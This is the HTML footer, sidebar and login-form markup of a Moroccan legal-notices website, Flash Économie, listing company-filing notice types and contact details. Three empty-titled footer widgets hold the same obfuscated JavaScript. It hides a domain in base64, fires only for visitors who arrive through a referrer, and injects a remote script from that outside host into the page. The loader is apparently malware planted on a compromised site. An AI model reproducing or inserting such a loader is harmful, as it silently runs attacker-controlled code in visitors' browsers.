	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/fish-scales/" rel="prev"><span>Précédent</span> FISH SCALES   </a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/activ-agro/" rel="next"><span>Suivant</span> ACTIV AGRO</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/ventes-aux-encheres-29/" rel="bookmark">Ventes aux enchères</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>il y a 2 jours</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/association-rayonnement-pour-la-formation-et-lencadrement-des-talents-et-des-competences/" rel="bookmark">ASSOCIATION RAYONNEMENT POUR LA FORMATION ET L’ENCADREMENT DES TALENTS ET DES COMPÉTENCES</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 décembre 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102Y4mhVrf6" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102Y4mhVrf6 arm_nav_menu_link_arm_form_link_102Y4mhVrf6" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_IvxagVcL83" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_IvxagVcL83 arm_form_link_102Y4mhVrf6 arm_form_popup_ahref" data-form_id="102_IvxagVcL83" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_ykSvZtL1z4" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_pLrZZ04epR" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_pLrZZ04epR" style="width: 100%;" data-random-id="103_pLrZZ04epR"  data-submission-key="yfmychm6" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_pLrZZ04epR' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_pLrZZ04epR' value='5ba88f0e22' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
